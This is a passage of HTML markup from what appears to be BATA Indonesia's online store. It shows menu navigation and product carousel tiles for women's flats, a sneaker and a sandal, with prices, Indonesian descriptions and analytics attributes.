        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
